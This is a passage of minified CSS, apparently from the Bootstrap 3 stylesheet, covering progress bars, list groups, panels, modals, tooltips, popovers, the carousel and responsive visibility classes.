75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px)and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px)and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px)and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
